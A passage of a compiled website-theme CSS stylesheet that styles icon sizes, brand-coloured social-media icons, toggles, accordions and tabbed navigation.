  text-shadow: 1px 1px 1px var(--color-bg-white);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.i-alt {
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
}

.i-rounded:hover,
.i-circled:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-small.i-rounded, .i-small.i-plain, .i-small.i-circled, .i-small.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 14px;
}

.i-small.i-rounded, .i-small.i-circled, .i-small.i-bordered {
  width: 28px !important;
  height: 28px !important;
  line-height: 28px !important;
}

.i-small.i-bordered {
  line-height: 26px !important;
}

.i-small.i-plain {
  width: 18px !important;
  height: 18px !important;
  font-size: 14px;
  line-height: 18px !important;
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-medium.i-rounded, .i-medium.i-plain, .i-medium.i-circled, .i-medium.i-bordered {
  margin: 6px 13px 9px 0;
  font-size: 21px;
}

.i-medium.i-rounded, .i-medium.i-circled, .i-medium.i-bordered {
  width: 36px !important;
  height: 36px !important;
  line-height: 36px !important;
}

.i-medium.i-bordered {
  line-height: 34px !important;
}

.i-medium.i-plain {
  width: 28px !important;
  height: 28px !important;
  font-size: 20px;
  line-height: 28px !important;
}

/* Icon Size - Large
-----------------------------------------------------------------*/
.i-large.i-rounded, .i-large.i-plain, .i-large.i-circled, .i-large.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 42px;
}

.i-large.i-rounded, .i-large.i-circled, .i-large.i-bordered {
  width: 64px !important;
  height: 64px !important;
  line-height: 64px !important;
}

.i-large.i-bordered {
  line-height: 62px !important;
}

.i-large.i-plain {
  width: 48px !important;
  height: 48px !important;
  font-size: 42px;
  line-height: 48px !important;
}

/* Icon Size - Extra Large
-----------------------------------------------------------------*/
.i-xlarge.i-rounded, .i-xlarge.i-plain, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 56px;
}

.i-xlarge.i-rounded, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  width: 84px !important;
  height: 84px !important;
  line-height: 84px !important;
}

.i-xlarge.i-bordered {
  line-height: 82px !important;
}

.i-xlarge.i-plain {
  width: 64px !important;
  height: 64px !important;
  font-size: 56px;
  line-height: 64px !important;
}

/* Icon Size - Extra Extra Large
-----------------------------------------------------------------*/
.i-xxlarge.i-rounded, .i-xxlarge.i-plain, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  margin: 6px 15px 10px 0;
  font-size: 64px;
}

.i-xxlarge.i-rounded, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  width: 96px !important;
  height: 96px !important;
  line-height: 96px !important;
}

.i-xxlarge.i-bordered {
  line-height: 94px !important;
}

.i-xxlarge.i-plain {
  width: 80px !important;
  height: 80px !important;
  font-size: 64px;
  line-height: 80px !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: social-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Social Icons
-----------------------------------------------------------------*/
.social-icon {
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
  font-size: 1.25rem;
  line-height: 38px !important;
  color: #5f6a6a;
  text-shadow: none;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  overflow: hidden;
  /* Social Icons - Large
	-----------------------------------------------------------------*/
  /* Social Icons - Small
	-----------------------------------------------------------------*/
  /* Social Icons - Hover
		-----------------------------------------------------------------*/
}

.d-flex > .social-icon,
.d-sm-flex > .social-icon,
.d-md-flex > .social-icon,
.d-lg-flex > .social-icon,
.d-xl-flex > .social-icon {
  float: none;
}

.social-icon i {
  display: block;
  position: relative;
}

body:not(.device-touch) .social-icon i {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.social-icon i:last-child {
  color: var(--color-bg-white) !important;
}

.social-icon:hover i:first-child {
  margin-top: -38px;
}

.social-icon.si-large {
  margin: 0 10px 10px 0;
  width: 56px;
  height: 56px;
  font-size: 30px;
  line-height: 54px !important;
}

.social-icon.si-large:hover i:first-child {
  margin-top: -54px;
}

.social-icon.si-small {
  width: 32px;
  height: 32px;
  font-size: 14px;
  line-height: 30px !important;
}

.social-icon.si-small:hover i:first-child {
  margin-top: -30px;
}

.social-icon:hover {
  color: #5f6a6a;
  border-color: transparent;
}

.social-icon.si-colored {
  border-color: transparent;
}

/* Social Icons - Rounded
-----------------------------------------------------------------*/
.si-rounded {
  border-radius: 50%;
}

/* Social Icons - Borderless
-----------------------------------------------------------------*/
.si-borderless {
  border-color: transparent !important;
}

/* Social Icons - Dark
-----------------------------------------------------------------*/
.si-dark {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white) !important;
  border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/
.si-light {
  background-color: #eee;
  color: #5f6a6a !important;
  border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/
.si-colored {
  border-color: transparent !important;
}

.si-colored i {
  color: var(--color-bg-white);
}

/* Social Icons - Sticky
-----------------------------------------------------------------*/
.si-sticky {
  position: fixed;
  top: 50%;
  left: 5px;
  width: 36px;
  z-index: 499;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  /* Social Icons - Sticky Right
	-----------------------------------------------------------------*/
}

.si-sticky.si-sticky-right {
  left: auto;
  right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/
.si-share {
  position: relative;
  padding-left: 5px;
  border-top: 1px solid var(--color-border-lighter);
  border-bottom: 1px solid var(--color-border-lighter);
}

.si-share span {
  line-height: 36px;
  font-weight: bold;
  font-size: 13px;
}

.si-share .social-icon {
  margin: -1px 0;
  border-radius: 0;
  font-size: 15px;
}

/* Social Icons - bg-colors
-----------------------------------------------------------------*/
.si-facebook:hover,
.si-colored.si-facebook {
  background-color: #3b5998 !important;
}

.si-whatsapp:hover,
.si-colored.si-whatsapp {
  background-color: #25d366 !important;
}

.si-delicious:hover,
.si-colored.si-delicious {
  background-color: #205cc0 !important;
}

.si-paypal:hover,
.si-colored.si-paypal {
  background-color: #00588b !important;
}

.si-flattr:hover,
.si-colored.si-flattr {
  background-color: #f67c1a !important;
}

.si-android:hover,
.si-colored.si-android {
  background-color: #a4c639 !important;
}

.si-smashmag:hover,
.si-colored.si-smashmag {
  background-color: #e53b2c !important;
}

.si-gplus:hover,
.si-colored.si-gplus {
  background-color: #dd4b39 !important;
}

.si-wikipedia:hover,
.si-colored.si-wikipedia {
  background-color: #333 !important;
}

.si-stumbleupon:hover,
.si-colored.si-stumbleupon {
  background-color: #f74425 !important;
}

.si-foursquare:hover,
.si-colored.si-foursquare {
  background-color: #25a0ca !important;
}

.si-call:hover,
.si-colored.si-call {
  background-color: #444 !important;
}

.si-ninetyninedesigns:hover,
.si-colored.si-ninetyninedesigns {
  background-color: #f26739 !important;
}

.si-forrst:hover,
.si-colored.si-forrst {
  background-color: #5b9a68 !important;
}

.si-digg:hover,
.si-colored.si-digg {
  background-color: #191919 !important;
}

.si-spotify:hover,
.si-colored.si-spotify {
  background-color: #81b71a !important;
}

.si-reddit:hover,
.si-colored.si-reddit {
  background-color: #c6c6c6 !important;
}

.si-blogger:hover,
.si-colored.si-blogger {
  background-color: #fc4f08 !important;
}

.si-cc:hover,
.si-colored.si-cc {
  background-color: #688527 !important;
}

.si-dribbble:hover,
.si-colored.si-dribbble {
  background-color: #ea4c89 !important;
}

.si-evernote:hover,
.si-colored.si-evernote {
  background-color: #5ba525 !important;
}

.si-flickr:hover,
.si-colored.si-flickr {
  background-color: #ff0084 !important;
}

.si-google:hover,
.si-colored.si-google {
  background-color: #dd4b39 !important;
}

.si-instapaper:hover,
.si-colored.si-instapaper {
  background-color: #333 !important;
}

.si-klout:hover,
.si-colored.si-klout {
  background-color: #ff5f52 !important;
}

.si-linkedin:hover,
.si-colored.si-linkedin {
  background-color: #0e76a8 !important;
}

.si-vk:hover,
.si-colored.si-vk {
  background-color: #2b587a !important;
}

.si-rss:hover,
.si-colored.si-rss {
  background-color: #ee802f !important;
}

.si-skype:hover,
.si-colored.si-skype {
  background-color: #00aff0 !important;
}

.si-twitter:hover,
.si-colored.si-twitter {
  background-color: #00acee !important;
}

.si-youtube:hover,
.si-colored.si-youtube {
  background-color: #c4302b !important;
}

.si-vimeo:hover,
.si-colored.si-vimeo {
  background-color: #86c9ef !important;
}

.si-aim:hover,
.si-colored.si-aim {
  background-color: #fcd20b !important;
}

.si-yahoo:hover,
.si-colored.si-yahoo {
  background-color: #720e9e !important;
}

.si-email3:hover,
.si-colored.si-email3 {
  background-color: #6567a5 !important;
}

.si-macstore:hover,
.si-colored.si-macstore {
  background-color: #333333 !important;
}

.si-myspace:hover,
.si-colored.si-myspace {
  background-color: #666666 !important;
}

.si-podcast:hover,
.si-colored.si-podcast {
  background-color: #e4b21b !important;
}

.si-cloudapp:hover,
.si-colored.si-cloudapp {
  background-color: #525557 !important;
}

.si-dropbox:hover,
.si-colored.si-dropbox {
  background-color: #3d9ae8 !important;
}

.si-ebay:hover,
.si-colored.si-ebay {
  background-color: #89c507 !important;
}

.si-github:hover,
.si-colored.si-github {
  background-color: #171515 !important;
}

.si-googleplay:hover,
.si-colored.si-googleplay {
  background-color: #dd4b39 !important;
}

.si-itunes:hover,
.si-colored.si-itunes {
  background-color: var(--color-text-default) !important;
}

.si-plurk:hover,
.si-colored.si-plurk {
  background-color: #cf5a00 !important;
}

.si-pinboard:hover,
.si-colored.si-pinboard {
  background-color: #0000e6 !important;
}

.si-soundcloud:hover,
.si-colored.si-soundcloud {
  background-color: #ff7700 !important;
}

.si-tumblr:hover,
.si-colored.si-tumblr {
  background-color: #34526f !important;
}

.si-wordpress:hover,
.si-colored.si-wordpress {
  background-color: #1e8cbe !important;
}

.si-yelp:hover,
.si-colored.si-yelp {
  background-color: #c41200 !important;
}

.si-intensedebate:hover,
.si-colored.si-intensedebate {
  background-color: #009ee4 !important;
}

.si-eventbrite:hover,
.si-colored.si-eventbrite {
  background-color: #f16924 !important;
}

.si-scribd:hover,
.si-colored.si-scribd {
  background-color: #666666 !important;
}

.si-stripe:hover,
.si-colored.si-stripe {
  background-color: #008cdd !important;
}

.si-print:hover,
.si-colored.si-print {
  background-color: #111 !important;
}

.si-dwolla:hover,
.si-colored.si-dwolla {
  background-color: #ff5c03 !important;
}

.si-statusnet:hover,
.si-colored.si-statusnet {
  background-color: #131a30 !important;
}

.si-acrobat:hover,
.si-colored.si-acrobat {
  background-color: #d3222a !important;
}

.si-drupal:hover,
.si-colored.si-drupal {
  background-color: #27537a !important;
}

.si-buffer:hover,
.si-colored.si-buffer {
  background-color: #333333 !important;
}

.si-pocket:hover,
.si-colored.si-pocket {
  background-color: #ee4056 !important;
}

.si-bitbucket:hover,
.si-colored.si-bitbucket {
  background-color: #0e4984 !important;
}

.si-stackoverflow:hover,
.si-colored.si-stackoverflow {
  background-color: #ef8236 !important;
}

.si-hackernews:hover,
.si-colored.si-hackernews {
  background-color: #ff6600 !important;
}

.si-xing:hover,
.si-colored.si-xing {
  background-color: #126567 !important;
}

.si-instagram:hover,
.si-colored.si-instagram {
  background-color: #8a3ab9 !important;
}

.si-quora:hover,
.si-colored.si-quora {
  background-color: #a82400 !important;
}

.si-openid:hover,
.si-colored.si-openid {
  background-color: #e16309 !important;
}

.si-steam:hover,
.si-colored.si-steam {
  background-color: #111 !important;
}

.si-amazon:hover,
.si-colored.si-amazon {
  background-color: #e47911 !important;
}

.si-disqus:hover,
.si-colored.si-disqus {
  background-color: #e4e7ee !important;
}

.si-plancast:hover,
.si-colored.si-plancast {
  background-color: var(--color-text-default) !important;
}

.si-appstore:hover,
.si-colored.si-appstore {
  background-color: #000 !important;
}

.si-pinterest:hover,
.si-colored.si-pinterest {
  background-color: #c8232c !important;
}

.si-fivehundredpx:hover,
.si-colored.si-fivehundredpx {
  background-color: #111 !important;
}

.si-tiktok:hover,
.si-colored.si-tiktok {
  background-color: #000 !important;
}

.si-tripadvisor:hover,
.si-colored.si-tripadvisor {
  background-color: #00af87 !important;
}

.si-gpay:hover,
.si-colored.si-gpay {
  background-color: #6877df !important;
}

.si-unsplash:hover,
.si-colored.si-unsplash {
  background-color: #111 !important;
}

.si-snapchat:hover,
.si-colored.si-snapchat {
  background-color: #fffc00 !important;
}

/* Social Icons - colors
-----------------------------------------------------------------*/
.si-text-color.si-facebook i {
  color: #3b5998;
}

.si-text-color.si-whatsapp i {
  color: #25d366;
}

.si-text-color.si-delicious i {
  color: #205cc0;
}

.si-text-color.si-paypal i {
  color: #00588b;
}

.si-text-color.si-flattr i {
  color: #f67c1a;
}

.si-text-color.si-android i {
  color: #a4c639;
}

.si-text-color.si-smashmag i {
  color: #e53b2c;
}

.si-text-color.si-gplus i {
  color: #dd4b39;
}

.si-text-color.si-wikipedia i {
  color: #333;
}

.si-text-color.si-stumbleupon i {
  color: #f74425;
}

.si-text-color.si-foursquare i {
  color: #25a0ca;
}

.si-text-color.si-call i {
  color: #444;
}

.si-text-color.si-ninetyninedesigns i {
  color: #f26739;
}

.si-text-color.si-forrst i {
  color: #5b9a68;
}

.si-text-color.si-digg i {
  color: #191919;
}

.si-text-color.si-spotify i {
  color: #81b71a;
}

.si-text-color.si-reddit i {
  color: #c6c6c6;
}

.si-text-color.si-blogger i {
  color: #fc4f08;
}

.si-text-color.si-cc i {
  color: #688527;
}

.si-text-color.si-dribbble i {
  color: #ea4c89;
}

.si-text-color.si-evernote i {
  color: #5ba525;
}

.si-text-color.si-flickr i {
  color: #ff0084;
}

.si-text-color.si-google i {
  color: #dd4b39;
}

.si-text-color.si-instapaper i {
  color: #333;
}

.si-text-color.si-klout i {
  color: #ff5f52;
}

.si-text-color.si-linkedin i {
  color: #0e76a8;
}

.si-text-color.si-vk i {
  color: #2b587a;
}

.si-text-color.si-rss i {
  color: #ee802f;
}

.si-text-color.si-skype i {
  color: #00aff0;
}

.si-text-color.si-twitter i {
  color: #00acee;
}

.si-text-color.si-youtube i {
  color: #c4302b;
}

.si-text-color.si-vimeo i {
  color: #86c9ef;
}

.si-text-color.si-aim i {
  color: #fcd20b;
}

.si-text-color.si-yahoo i {
  color: #720e9e;
}

.si-text-color.si-email3 i {
  color: #6567a5;
}

.si-text-color.si-macstore i {
  color: #333333;
}

.si-text-color.si-myspace i {
  color: #666666;
}

.si-text-color.si-podcast i {
  color: #e4b21b;
}

.si-text-color.si-cloudapp i {
  color: #525557;
}

.si-text-color.si-dropbox i {
  color: #3d9ae8;
}

.si-text-color.si-ebay i {
  color: #89c507;
}

.si-text-color.si-github i {
  color: #171515;
}

.si-text-color.si-googleplay i {
  color: #dd4b39;
}

.si-text-color.si-itunes i {
  color: var(--color-text-default);
}

.si-text-color.si-plurk i {
  color: #cf5a00;
}

.si-text-color.si-pinboard i {
  color: #0000e6;
}

.si-text-color.si-soundcloud i {
  color: #ff7700;
}

.si-text-color.si-tumblr i {
  color: #34526f;
}

.si-text-color.si-wordpress i {
  color: #1e8cbe;
}

.si-text-color.si-yelp i {
  color: #c41200;
}

.si-text-color.si-intensedebate i {
  color: #009ee4;
}

.si-text-color.si-eventbrite i {
  color: #f16924;
}

.si-text-color.si-scribd i {
  color: #666666;
}

.si-text-color.si-stripe i {
  color: #008cdd;
}

.si-text-color.si-print i {
  color: #111;
}

.si-text-color.si-dwolla i {
  color: #ff5c03;
}

.si-text-color.si-statusnet i {
  color: #131a30;
}

.si-text-color.si-acrobat i {
  color: #d3222a;
}

.si-text-color.si-drupal i {
  color: #27537a;
}

.si-text-color.si-buffer i {
  color: #333333;
}

.si-text-color.si-pocket i {
  color: #ee4056;
}

.si-text-color.si-bitbucket i {
  color: #0e4984;
}

.si-text-color.si-stackoverflow i {
  color: #ef8236;
}

.si-text-color.si-hackernews i {
  color: #ff6600;
}

.si-text-color.si-xing i {
  color: #126567;
}

.si-text-color.si-instagram i {
  color: #8a3ab9;
}

.si-text-color.si-quora i {
  color: #a82400;
}

.si-text-color.si-openid i {
  color: #e16309;
}

.si-text-color.si-steam i {
  color: #111;
}

.si-text-color.si-amazon i {
  color: #e47911;
}

.si-text-color.si-disqus i {
  color: #e4e7ee;
}

.si-text-color.si-plancast i {
  color: var(--color-text-default);
}

.si-text-color.si-appstore i {
  color: #000;
}

.si-text-color.si-pinterest i {
  color: #c8232c;
}

.si-text-color.si-fivehundredpx i {
  color: #111;
}

.si-text-color.si-tiktok i {
  color: #000;
}

.si-text-color.si-tripadvisor i {
  color: #00af87;
}

.si-text-color.si-gpay i {
  color: #6877df;
}

.si-text-color.si-unsplash i {
  color: #111;
}

.si-text-color.si-snapchat i {
  color: #fffc00;
}

.si-text-color:hover {
  color: var(--color-bg-white);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: toggles-accordions.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Toggle
-----------------------------------------------------------------*/
.toggle {
  display: block;
  position: relative;
  margin: 0 0 20px 0;
}

.toggle-header,
.accordion-header {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -5px;
  cursor: pointer;
  color: var(--color-text-secondary);
  font-size: 0.875rem;
  font-weight: 500;
}

.toggle-icon,
.accordion-icon {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  padding: 0 5px;
  text-align: center;
}

.toggle-icon i,
.toggle-icon span {
  width: 0.875rem;
}

.toggle-title,
.accordion-title {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 5px;
  font-weight: 500;
}

.toggle:not(.toggle-active) > .toggle-header .toggle-open,
.toggle-active > .toggle-header .toggle-closed {
  display: none;
}

.toggle-active > .toggle-header .toggle-open {
  display: inline-block;
}

.toggle-content,
.accordion-content {
  display: none;
  position: relative;
  padding: 0.75rem 0;
}

/* Toggle - with Title Background
-----------------------------------------------------------------*/
.toggle-bg > .toggle-header {
  background-color: #e5f5f6;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
}

.toggle-bg .toggle-content {
  padding: 1rem 0.75rem;
}

.toggle-bg-2 > .toggle-header {
  background-color: #e8f5f5;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
  font-size: 18px;
  color: var(--color-primary);
}

.toggle-bg-2 .toggle-content {
  padding: 1rem 0.75rem;
}

/* Toggle - Bordered
-----------------------------------------------------------------*/
.toggle-border {
  border-radius: 12px;
}

.toggle-border > .toggle-header {
  border: 1px solid var(--color-primary);
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border > .toggle-content {
  padding: 1rem;
}

.toggle-border-2 {
  border: 1px solid var(--color-text-secondary);
}

.toggle-border-2 > .toggle-header {
  padding: 0.75rem;
  margin: 0;
  font-size: 14px;
  color: var(--color-text-secondary);
}

.toggle-border-2 > .toggle-content {
  border-top: 1px solid rgba(79, 88, 88, 0.5);
  padding: 1rem;
}

.toggle-border-2 > .toggle-content p {
  margin-bottom: 0;
}

.toggle-border-full {
  border: 1px solid var(--color-text-secondary);
  border-radius: 12px;
}

.toggle-border-full .toggle-header {
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border-full .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  padding: 1rem;
}

/* Toggle - FAQs
-----------------------------------------------------------------*/
.faqs .toggle {
  border-bottom: 1px solid #e5f5f6;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.faqs .toggle-content {
  padding-bottom: 10px;
}

/* ----------------------------------------------------------------
	Accordions
-----------------------------------------------------------------*/
.accordion {
  margin-bottom: 20px;
}

.accordion-header {
  padding: 0.75rem 0;
  border-top: 1px dotted var(--color-border-primary);
  cursor: pointer;
}

.accordion-header:first-child {
  border-top: none;
}

.accordion:not([data-collapsible="true"]) .accordion-header.accordion-active {
  cursor: auto;
}

.accordion-header:not(.accordion-active) .accordion-open,
.accordion-active .accordion-closed {
  display: none;
}

.accordion-active .accordion-open {
  display: inline-block;
}

.accordion-active .accordion-open.item-chevron {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.accordion-content {
  padding-top: 0;
  padding-bottom: 1.5rem;
}

/* Accordion - with Title Background
-----------------------------------------------------------------*/
.accordion-bg .accordion-header {
  background-color: #e5f5f6;
  padding: 0.75rem;
  border-radius: 2px;
  margin: 0;
  margin-bottom: 5px;
  border-top: 0;
}

.accordion-bg .accordion-content {
  padding: 0.75rem 0.75rem 1.5rem;
}

/* Accordion - Bordered
-----------------------------------------------------------------*/
.accordion-border {
  border: 1px solid var(--color-border-primary);
  border-radius: 12px;
}

.accordion-border .accordion-header {
  border-color: #cccccc;
  padding: 0.75rem;
  margin: 0;
}

.accordion-border .accordion-content {
  padding: 0 1.125rem 1.5rem;
}

/* Accordion - Large
-----------------------------------------------------------------*/
.accordion-lg .accordion-header {
  font-size: 1.25rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: tabs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/
.tab {
  position: relative;
  margin: 0 0 30px 0;
}

.tab-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0 24px;
}

.tab-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 41px;
  text-align: center;
}

.tabs-justify .tab-nav li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.tab-nav li:first-child {
  border-left: 1px solid var(--color-border-primary);
}

.tab-nav-sm.tab-nav li {
  height: 31px;
}

.tab-nav-lg.tab-nav li {
  padding: 0;
  height: 51px;
}

.tab-nav-xl.tab-nav li {
  height: 61px;
}

.tab-nav-lg.tab-nav li i {
  font-size: 1.25rem;
}

.tab-nav li a {
  display: block;
  padding: 0 24px;
  color: var(--color-text-secondary);
  height: 40px;
  line-height: 40px;
  background-color: #f2f2f2;
  font-weight: bold;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .tab-nav li a {
    font-size: 0.875rem;
  }
}

.tab-nav-sm.tab-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.tab-nav-lg.tab-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.tab-nav-xl.tab-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.tab-nav li.ui-tabs-active a {
  position: relative;
  top: 1px;
  background-color: var(--color-bg-white);
}

/* Tabs - Alternate Nav
-----------------------------------------------------------------*/
.tabs-alt .tab-nav li {
  border-color: transparent;
}

.tabs-alt .tab-nav li:first-child {
  border-left: 0;
}

.tabs-alt .tab-nav li a {
  background-color: var(--color-bg-white);
}

.tabs-alt .tab-nav li.ui-tabs-active a {
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
}

/* Tabs - Top Border
-----------------------------------------------------------------*/
.tabs-tb .tab-nav li.ui-tabs-active a {
  top: -1px;
  height: 43px;
  line-height: 38px;
  border-top: 2px solid var(--color-primary);
}

.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a {
  height: 42px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-sm li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 33px;
  line-height: 28px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-lg li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 52px;
  line-height: 48px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-xl li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 62px;
  line-height: 58px;
}

/* Tabs - Bottom Border
-----------------------------------------------------------------*/
.tabs-bb .tab-nav {
  padding: 0;
}

.tabs-bb .tab-nav li {
  border: 0 !important;
  margin: 0;
}

.tabs-bb .tab-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
}

.tabs-bb .tab-nav li.ui-tabs-active a {
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 44px;
  line-height: 44px;
}

.tabs-bb .tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 34px;
  line-height: 34px;
}

.tabs-bb .tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 54px;
  line-height: 54px;
}

.tabs-bb .tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 64px;
  line-height: 64px;
}

/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/
.tab-nav.tab-nav2 {
  border-bottom: 0;
  padding: 0;
}

.tab-nav.tab-nav2 li {
  border: 0;
  margin-left: 10px;
}

.tab-nav.tab-nav2 li:first-child {
  margin-left: 0;
  border-left: 0;
}

.tab-nav.tab-nav2 li a {
  background-color: #f2f2f2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.tab-nav.tab-nav2 li.ui-state-active a {
  top: 0;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tabs - Large Navigation
-----------------------------------------------------------------*/
.tab-nav-lg {
  margin-bottom: 20px;
  list-style: none;
}

.tab-nav-lg li {
  position: relative;
  text-align: center;
  padding: 25px;
}

.tab-nav-lg li a {
  display: inline-block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.tab-nav-lg li i {
  display: block;
  font-size: 28px;
  margin: 0 0 7px;
}

.tab-nav-lg li.ui-tabs-active a {
  color: var(--color-primary);
}

.tab-nav-lg li.ui-tabs-active::before, .tab-nav-lg li.ui-tabs-active::after {
  content: '';
  position: absolute;
  z-index: 2;
  top: auto;
  bottom: -50px;
  border: solid transparent;
}

.tab-nav-lg li.ui-tabs-active::after {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

.tab-nav-lg li.ui-tabs-active::before {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

/* Tabs - Content Area
-----------------------------------------------------------------*/
.tab-container {
  position: relative;
  padding: 20px 0 0;
}

.tab-nav i {
  position: relative;
  top: 1px;
  margin-right: 3px;
}

.tabs .tab-content:not(:first-child) {
  display: none;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/
.tabs-bordered .tab-nav {
  padding: 0;
}

.tabs-bordered .tab-nav li:first-child {
  margin-left: 0;
}

.tabs-bordered .tab-container {
  border: 1px solid var(--color-border-primary);
  border-top: 0;
  padding: 20px;
}

/* Tabs - Side Tabs
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .side-tabs {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .side-tabs .tab-nav {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-flow: column;
            flex-flow: column;
    min-width: 200px;
    width: auto;
    max-width: 100%;
    padding: 20px 0;
    border-bottom: 0;
    border-right: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav.tab-nav-sm {
    width: 170px;
  }
  .side-tabs .tab-nav li {
    border: 1px solid var(--color-border-primary);
    border-right: 0;
    border-top: 0;
    height: auto;
    text-align: left;
  }
  .side-tabs .tab-nav li:first-child {
    margin-left: 0;
    border-top: 1px solid var(--color-border-primary);
    border-left: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav li a {
    height: auto;
    line-height: 42px;
  }
  .side-tabs .tab-nav li.ui-tabs-active a {
    top: 0;
    right: -1px;
  }
  .side-tabs .tab-nav.tab-nav-lg li i {
    margin-right: 5px;
    top: 2px;
  }
  .side-tabs .tab-container {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
            flex-grow: 1;
    padding: 15px 0 0 20px;
  }
  .side-tabs ul.tab-nav.tab-nav-sm li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-sm li a {
    line-height: 34px;
  }
  .side-tabs ul.tab-nav.tab-nav-lg li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-lg li a {
    line-height: 54px;
  }
  .side-tabs ul.tab-nav.tab-nav-xl li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-xl li a {
    line-height: 54px;
  }
  .ui-tabs .ui-tabs-hide {
    position: absolute !important;
    left: -10000px !important;
    display: block !important;
  }
  /* Tabs - Side Tabs & Nav Style 2
	-----------------------------------------------------------------*/
  .side-tabs .tab-nav.tab-nav2 {
    border: 0;
  }
